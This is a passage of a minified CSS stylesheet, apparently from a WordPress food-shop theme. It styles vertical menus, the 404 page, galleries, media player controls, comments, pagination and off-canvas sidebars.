.navbar-nav li a .caret{left:0;right:auto}.widget_pbr_menu_vertical .navbar-nav li a .caret:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:500;color:#000}.widget_pbr_menu_vertical .navbar-nav li a:hover,.widget_pbr_menu_vertical .navbar-nav li a:focus{color:#80b435}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{opacity:0;filter:alpha(opacity=0);border:0;top:0;visibility:hidden;padding:20px;min-width:280px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega{padding:0 10px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-right:-20px;margin-bottom:-20px}.rtl .widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-left:-20px;margin-right:inherit}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .title-heading{color:#666;font-family:"Roboto Slab"}}@media (min-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:510px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:510px}}@media (min-width:768px) and (max-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:450px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:450px}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li a .caret{display:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown{position:relative}.widget_pbr_menu_vertical .navbar-nav li.dropdown a .caret{display:block}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu{display:block;position:relative;float:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:15px;padding-right:15px;border:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li:focus>a,.widget_pbr_menu_vertical .navbar-nav li:hover>a{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li:focus>a .caret::before,.widget_pbr_menu_vertical .navbar-nav li:hover>a .caret::before{color:#2b2b2b}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.1s ease-in 0s;-o-transition:all 0.1s ease-in 0s;transition:all 0.1s ease-in 0s;visibility:visible;display:block}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus.dropdown .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover.dropdown .dropdown-menu{display:block}.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li li a .text-label{position:absolute;top:-7px}@media (min-width:768px){.widget_pbr_menu_vertical .menu-left .dropdown-menu{left:100%!important;right:auto!important}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{right:100%!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{left:auto!important;right:auto}.widget_pbr_menu_vertical .menu-right .dropdown-menu{left:auto!important;right:100%!important}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{right:auto!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{left:100%!important;right:auto}}.widget_pbr_menu_vertical .text-label{position:absolute;top:-2px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.widget_pbr_menu_vertical .text-label.text-hot{background:#e0545f}.widget_pbr_menu_vertical .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.widget_pbr_menu_vertical .text-label.text-new{background:#2b74ab}.widget_pbr_menu_vertical .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.widget_pbr_menu_vertical .text-label.text-featured{background:#ffcf4e}.widget_pbr_menu_vertical .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.widget_pbr_menu_vertical .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%}.widget_pbr_menu_vertical .widget-productcats .widget-heading{display:none}.vertical-menu-header{overflow:visible;position:relative}.vertical-menu-header .widget_pbr_menu_vertical{margin-bottom:0}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu{padding-top:10px;position:absolute;visibility:hidden;display:none;z-index:99}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega{border:1px solid #e9e9e9;background-color:#fff}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega>ul>li:first-child>a{padding-top:13px}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega .pbr-widget{margin-bottom:20px}.vertical-menu-header .widget_pbr_menu_vertical:hover .vertical-menu{display:block;visibility:visible}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title{color:#fff;padding:10px 0 10px 45px;background-color:#2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:16px;line-height:22px;margin:0}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title{padding:10px 45px 10px 0}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{content:"\f036";font-family:"FontAwesome";color:#fff;position:absolute;width:40px;height:40px;left:15px;top:10px;font-size:19px}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{right:15px;left:auto}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:hover{cursor:pointer}.notfound-page .main-content{padding-top:17px;padding-bottom:100px}.notfound-page .icon-notfound{background:url(../../../../../../../themes/freshfood/images/icon-page404.png) no-repeat;width:218px;height:218px;position:relative;margin:auto}.notfound-page .error-description{color:#000;font-weight:700;font-size:36px;text-transform:uppercase;margin-top:66px;margin-bottom:11px}.notfound-page .page-action{font-weight:300;font-size:18px;margin-bottom:25px}.notfound-page .page-action a{color:#80b435;padding-left:15px}.rtl .notfound-page .page-action a{padding-right:15px;padding-left:inherit}.notfound-page .search-404page{padding:0 20%;position:relative}.notfound-page .search-404page .btn-search{position:absolute;top:0;right:0;font-weight:700;z-index:99;color:#2b2b2b;background:transparent}.rtl .notfound-page .search-404page .btn-search{left:0;right:auto}.notfound-page .search-404page .btn-search input{right:10px;top:5px;position:relative;width:20px;height:20px}.notfound-page .search-404page .form-control{min-height:50px;display:block;border-color:#517664}.notfound-page .search-category{border:none}.notfound-page .search-category-container{display:none}.search-no-results .site-content{margin-bottom:30px}.entry-content-page{position:relative}.entry-content-page .track_order{text-align:center;margin-top:44px}.entry-content-page .track_order p{margin:auto;max-width:900px;font-size:16px}.entry-content-page .track_order p.form-row{max-width:420px}.entry-content-page .track_order p.form-row-first{float:none;margin-top:40px}.entry-content-page .track_order p.form-row-last{float:none;margin-top:12px}.entry-content-page .track_order p label{color:#000;text-transform:uppercase;font-size:18px;font-weight:400;margin-bottom:12px}.entry-content-page .track_order p .input-text{height:45px;line-height:45px;border:1px solid #ebebeb}.entry-content-page .track_order p .button{border:1px solid #80b435;margin-top:33px;padding:15px 23px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-content-page .track_order p .button:hover{background:transparent;border-color:#e9e9e9;color:#000}.entry-content-page .edit-link{background:#000;position:absolute;top:0;right:0;padding:5px 6px;z-index:10000}.entry-content-page .edit-link a{font-size:11px;color:#FFF!important}.post-type-archive-product .container,.tax-product_cat .container{padding:0 30px}@media (min-width:1200px){.post-type-archive-product #pbr-masthead .container,.post-type-archive-product #pbr-footer .container,.tax-product_cat #pbr-masthead .container,.tax-product_cat #pbr-footer .container{width:1200px}}.category .blog .entry-title{font-size:30px;font-weight:700}.category .blog .entry-meta{padding-bottom:10px}.category .blog .entry-content{font-size:16px;font-weight:300;margin-top:20px;padding-bottom:10px}@media (min-width:1200px){.page-template-blog-template .container{max-width:1200px;width:100%}}.single-post .author-about{display:none}.search-no-results .pbr-search{display:-webkit-grid;display:-webkit-grid;display:-moz-grid;display:-ms-grid;display:grid;grid-template-columns:1fr 20px}.search-no-results .pbr-search .btn-search{padding:7px 20px}.search-no-results .pbr-search .btn-search input{background:transparent;border:none;left:-8px;padding:3px;position:relative;top:2px}.gallery .gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;padding:0;position:relative}.rtl .gallery .gallery-item{float:right}.gallery-columns-1 .gallery-item{max-width:100%;width:auto}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 14px);max-width:calc(50% - 14px);width:auto}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 11px);max-width:calc(33.3% - 11px);width:auto}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 9px);max-width:calc(25% - 9px);width:auto}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 8px);max-width:calc(20% - 8px);width:auto}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 7px);max-width:calc(16.7% - 7px);width:auto}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 7px);max-width:calc(14.28% - 7px);width:auto}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 6px);max-width:calc(12.5% - 6px);width:auto}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 6px);max-width:calc(11.1% - 6px);width:auto}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n - 1),.gallery-columns-3 .gallery-item:nth-of-type(3n - 2),.gallery-columns-4 .gallery-item:nth-of-type(4n - 3),.gallery-columns-5 .gallery-item:nth-of-type(5n - 4),.gallery-columns-6 .gallery-item:nth-of-type(6n - 5),.gallery-columns-7 .gallery-item:nth-of-type(7n - 6),.gallery-columns-8 .gallery-item:nth-of-type(8n - 7),.gallery-columns-9 .gallery-item:nth-of-type(9n - 8){margin-left:12px}.gallery .gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery .gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.mejs-mediaelement,.mejs-container .mejs-controls{background:#000}.mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-time-rail span,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.mejs-overlay-loading{background:transparent}.mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.mejs-controls .mejs-button button:focus{outline:none}.mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.mejs-playpause-button.mejs-play button:before{content:'\f452'}.mejs-playpause-button.mejs-pause button:before{content:'\f448'}.mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.mejs-fullscreen-button button:before{content:'\f474'}.mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.mejs-controls .mejs-button button:hover{color:#41a62a}.single-post .entry-header{text-align:center;margin-bottom:25px}.single-post .entry-header .entry-title{font-weight:700;font-size:30px}.single-post .entry-content{font-size:16px;font-weight:300;margin-top:30px}.term-post-format-image .site-content{padding:0 30px}.frontpage-3 .entry-content{margin-top:20px}.post-format{display:none}.entry-meta{margin-bottom:15px;position:relative;overflow:hidden}.entry-meta>span{color:#242626;text-transform:uppercase;font-size:14px;margin-right:5px}.rtl .entry-meta>span{margin-left:5px;margin-right:inherit}.entry-meta a{color:#aaa}.entry-meta a:hover{color:#80b435}.entry-meta-2{margin-bottom:10px}.entry-meta-2>span{font-size:14px;color:#aaa;margin-right:5px;font-style:italic}.rtl .entry-meta-2>span{margin-left:5px;margin-right:inherit}.entry-meta-2 a{color:#666}.entry-meta-2 a:hover{color:#80b435}.tag-links a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tag-links a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tag-links a:after{right:0;left:auto}.tag-links a:hover{color:#FFF;border-color:#80b435}.tag-links a:hover:after{width:100%}.sticky .entry-date{display:none}.byline{display:none}.entry-category{background-color:#ff7725;padding:3px 8px;display:inline-block;font-size:10px;line-height:1;text-transform:uppercase}.entry-category ul{margin:0;padding:0;display:inline-block}.entry-category ul li{margin:0;padding:0}.entry-category a{color:#fff}.entry-content .more-link{white-space:nowrap}.post-categories li{display:inline-block;list-style:none;list-style-type:dashed}.nav-links{margin-bottom:30px}.nav-links .meta-nav{font-weight:600;background-color:#f1f1f1;text-transform:uppercase;letter-spacing:1px;min-height:60px;line-height:60px;width:48%;padding:0 20px;text-align:center;font-family:"Roboto Slab"}.hentry .mejs-container{margin:12px 0 18px}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#000}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.hentry .mejs-container .mejs-controls .mejs-time{padding-top:9px}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.hentry .mejs-overlay-loading{background:transparent}.hentry .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.hentry .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.hentry .mejs-controls .mejs-button button:focus{outline:none}.hentry .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.hentry .mejs-playpause-button.mejs-play button:before{content:'\f452'}.hentry .mejs-playpause-button.mejs-pause button:before{content:'\f448'}.hentry .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.hentry .mejs-fullscreen-button button:before{content:'\f474'}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.hentry .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.hentry .mejs-controls .mejs-button button:hover{color:#41a62a}.search article.page{padding-bottom:30px}.search article.page .entry-thumb{margin-bottom:15px}.search article.page .entry-title{text-transform:none;font-size:24px;line-height:24px;font-weight:400;margin-bottom:20px}.search article.page .entry-title a{color:#222}.search article.page .entry-title a:hover{color:#80b435}article{position:relative}article.post{margin-bottom:30px}article.post .entry-title{text-transform:none;font-size:25px;line-height:25px;font-weight:400;margin-bottom:18px}article.post .author{color:#898989;margin-right:10px;font-size:12px}article.post .author i{color:#a7a7a7;font-size:18px}article.post .comments-link{font-size:12px}article.post .comment-count{font-size:12px}article.post .comment-count i{color:#a7a7a7;font-size:18px}article.post .readmore{margin-top:20px;padding-bottom:25px}article header{position:relative}article header .cat-links{margin-top:15px;z-index:9;display:inline-block}article header .cat-links a{color:#FFF;padding:0 10px;margin-right:5px;background:#80b435}.rtl article header .cat-links a{margin-left:5px;margin-right:inherit}article h5.entry-title{line-height:1.4;text-transform:uppercase;font-weight:700;margin-top:15px}article .entry-excerpt{color:#999;line-height:24px}article .entry-thumb{overflow:hidden}article .post-format a{display:block;height:40px;width:40px;line-height:39px;background:#ffcf4e;color:#FFF;text-align:center;position:absolute;top:0;left:0}.rtl article .post-format a{right:0;left:auto}.posts-grid article.post{text-align:center}.posts-grid article.post .entry-meta{margin-bottom:10px}.posts-grid article.post .entry-title{font-size:20px}.archive-body .row:last-child article.post{border:none;padding-bottom:0}.archive-header{display:none}.archive-header .archive-title{background-color:#ff7725;padding:15px 30px;color:#fff}.pbr-pagination{overflow:hidden;margin-top:30px;margin-bottom:30px}.pbr-pagination .pagination>li{display:inline-block;padding:0}.pbr-pagination .pagination>li span.current{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a:hover{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a.prev,.pbr-pagination .pagination>li a.next{font-size:14px;font-weight:600}.pbr-pagination .pagination>li .page-numbers{background-color:#f1f1f1;width:32px;height:32px;padding:0;line-height:32px;margin:0 3px;text-align:center;border:none}.pbr-pagination .result-count{color:#999;font-size:12px;margin:10px 0 0}.loop-pagination{margin-top:0}.loop-pagination .page-numbers{padding:5px 10px;font-weight:700;text-transform:uppercase;font-size:12px}.loop-pagination .current{color:#80b435;text-decoration:underline}.ratings a{text-indent:-5000px!important}.team .pbr-social-share,.page .pbr-social-share,.post .pbr-social-share{margin-bottom:30px;float:right}.rtl .team .pbr-social-share,.rtl .page .pbr-social-share,.rtl .post .pbr-social-share{float:left}.team .pbr-social-share .bo-social-icons,.page .pbr-social-share .bo-social-icons,.post .pbr-social-share .bo-social-icons{margin:0 -5px}.team .pbr-social-share .bo-social-icons a,.page .pbr-social-share .bo-social-icons a,.post .pbr-social-share .bo-social-icons a{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments{border-top:1px solid #e9e9e9;padding-top:30px;margin-bottom:30px;color:#aaa}.comments .commentlists{margin-bottom:30px}.comments .comments-title{font-size:24px;position:relative;margin:0 0 30px;text-transform:none}.comments .comments-title span{position:relative;padding-bottom:5px;display:inline-block}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px solid #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:10px}.rtl .comments .the-comment .avatar{float:right}.rtl .comments .the-comment .avatar{margin-left:10px;margin-right:inherit}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .children .children .the-comment{padding-left:130px}.rtl .comments .children .children .the-comment{padding-right:130px;padding-left:inherit}.comments .comment-author{color:#000}.comments .comment-author strong{color:#000}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.comments .comment-text>p:last-child{margin-bottom:0}.author-info{margin-bottom:50px}.author-info .author-about-container .description .author-title{margin:0 0 15px}.author-info .author-about-container>.pull-left{padding-right:15px}.rtl .author-info .author-about-container>.pull-left{padding-left:15px;padding-right:inherit}.author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.related-posts .related-post-title{font-size:24px;text-transform:none;font-weight:700;margin-bottom:20px}.related-posts .related-posts-content article.post{margin-bottom:0;padding-bottom:0}.related-posts .related-posts-content article.post .entry-title{font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:10px}.related-posts .related-posts-content article.post .entry-thumb img,.related-posts .related-posts-content article.post .post-thumbnail img{margin-bottom:10px}.readmore{margin-top:40px}.readmore a{text-transform:uppercase;font-weight:700;border:1px solid #80b435;color:#666;text-align:center;padding:8px 40px;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.readmore a:hover{color:#FFF;border-color:#80b435;background:#80b435}.archive-header .archive-title{margin-bottom:30px}.archive-header .author-description{border:1px solid #e9e9e9;background-color:#fafafa;padding:20px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;margin-bottom:20px}.post-preview{position:relative}.archive-body{margin-bottom:30px}.single-portfolio .header-title .entry-title{margin-top:0}.single-portfolio .header-title .btn{padding-left:0;padding-right:0}.single-portfolio .header-title .btn::hover{text-decoration:none}.single-portfolio .post-area .entry-thumb{margin-bottom:20px}.single-portfolio .post-area .entry-thumb img{width:100%;height:auto}.portfolio-masonry-entry{margin-bottom:30px}.portfolio-masonry-entry.nopadding{margin-bottom:0}.ih-item.square{position:relative}.ih-item.square .info{backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;text-align:center;top:0;background:#333;color:#FFF}.ih-item.square .info>*{color:#FFF}.ih-item.square .info h3{text-transform:uppercase;color:#fff;text-align:center;padding:10px;background:#000;margin:30px 0 0 0;font-size:15px}.ih-item.square .info p{font-style:italic;position:relative;color:#bbb;padding:20px 20px 20px;text-align:center;font-size:14px}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important;width:30px;height:30px;line-height:28px}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.search_modal .modal{top:30%}.search_modal .modal-content{padding:90px 50px}.search_modal .close{background:transparent;border:none;font-size:25px;position:absolute;top:20px;right:20px}.search_modal .form-control{height:47px;border:none}.search_modal .input-group{display:table;border:1px solid #e6e6e6}.search_modal .input-group-addon{border:none;cursor:pointer}.search_modal .input-group-addon:hover .fa-search{color:#80b435}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0}.search_modal .icons{font-size:22px;color:#000;text-align:middle}.search_modal .fa-search{font-size:15px}.sidebar-offcanvas{position:absolute;top:0;bottom:0;width:50%;z-index:999;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);text-align:left;background-color:#FFF;left:-50%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rtl .sidebar-offcanvas{text-align:right}.rtl .sidebar-offcanvas{right:-50%;left:auto}.sidebar-offcanvas.active{left:0}.rtl .sidebar-offcanvas.active{right:0;left:auto}.btn-close{background:transparent;color:#FFF;font-size:18px}.btn-offcanvas{background:transparent;color:#000;font-size:20px}.btn-offcanvas:hover{color:#80b435}.offcanvas-head{background-color:#80b435;padding:5px}.offcanvas-head button{padding:9px 15px 10px;margin-right:10px}.rtl .offcanvas-head button{margin-left:10px;margin-right:inherit}.offcanvas-head span{color:#fff;text-transform:uppercase;font-weight:700}.row-offcanvas{position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.row-offcanvas.active{left:0}.rtl .row-offcanvas.active{right:0;left:auto}.offcanvas-showright{background:rgba(43,43,43,.8);position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out;width:400px;position:absolute;right:-800px;top:0;z-index:1000;display:block;padding:50px 0}.offcanvas-showright.active{display:block;right:0}.offcanvas-showright .showright{background-color:#FFF;width:40px;height:40px;border:none;margin-right:50px}.rtl .offcanvas-showright .showright{margin-left:50px;margin-right:inherit}.offcanvas-showright .showright .fa{color:#2b2b2b}.navbar-offcanvas{border:none}.navbar-offcanvas #main-menu-offcanvas{float:none;display:block}.navbar-offcanvas #main-menu-offcanvas>li{position:relative;border-bottom:1px solid #e9e9e9;display:block;float:none}.navbar-offcanvas #main-menu-offcanvas>li .caret{position:absolute;right:10px;top:10px;width:22px;height:22px;border:1px solid #e9e9e9;z-index:9;background:#f5f5f5}.navbar-offcanvas #main-menu-offcanvas>li .caret:hover{cursor:pointer}.navbar-offcanvas #main-menu-offcanvas>li .caret:after{font-family:FontAwesome;content:"\f107";top:0;left:5px;position:absolute;z-index:9}.navbar-offcanvas #main-menu-offcanvas>li ul{position:relative;float:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.navbar-offcanvas #main-menu-offcanvas>li ul li a{font-size:12px;padding-top:10px;padding-bottom:10px}.navbar-offcanvas #main-menu-offcanvas>li ul li a:hover{color:#80b435;background-color:transparent}.navbar-offcanvas #main-menu-offcanvas li.active>a{background:transparent;color:#80b435}@media (min-width:768px) and (max-width:992px){.ocean-woo-category .title{padding:20px 10px}.ocean-woo-category .entry-body{bottom:5%}.pbr-mainmenu .btn-offcanvas{margin-top:30px}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-bottom:20px}}@media screen and (max-width:992px){.row-offcanvas-right{right:0}.rtl .row-offcanvas-right{left:0;right:auto}.row-offcanvas-left{left:0}.rtl .row-offcanvas-left{right:0;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-50%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-50%;right:auto}.row-offcanvas-right.active{right:50%}.rtl .row-offcanvas-right.active{left:50%;right:auto}.row-offcanvas-left.active{left:0}.rtl .row-offcanvas-left.active{right:0;left:auto}.product-block .button-action{display:none}#menu-vertical-menu li>a{padding:3px}}@media (min-width:992px) and (max-width:1200px){.navbar-mega .navbar-nav>li{margin-right:10px!important}.ocean-woo-category .title{font-size:30px!important;padding:10px!important}.woocommerce ul.product_list_widget li img{width:59px!important;margin-top:0!important}.sidebar .widget .widget-title{font-size:18px}}@media (max-width:768px){.ocean-woo-category .title{font-size:25px!important;padding:10px!important}#menu-vertical-menu li>a{padding:3px}.pbr-header-default .pbr-mainmenu,.pbr-header-v3 .pbr-mainmenu{text-align:center}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:0!important}#pbr-masthead .cart-search{padding-right:20px}.pbr-header-v1 